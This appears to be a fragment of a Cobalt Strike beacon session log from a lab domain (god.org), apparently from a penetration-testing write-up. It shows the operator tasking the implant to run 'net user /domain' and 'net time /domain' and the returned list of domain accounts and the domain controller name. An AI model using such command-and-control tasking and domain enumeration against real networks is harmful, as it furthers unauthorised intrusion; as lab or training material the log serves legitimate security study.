 beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
ligang                   liukaifeng01
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\owa.god.org 的当前时间是 2021/7/15 12:56:58
命令成功完成。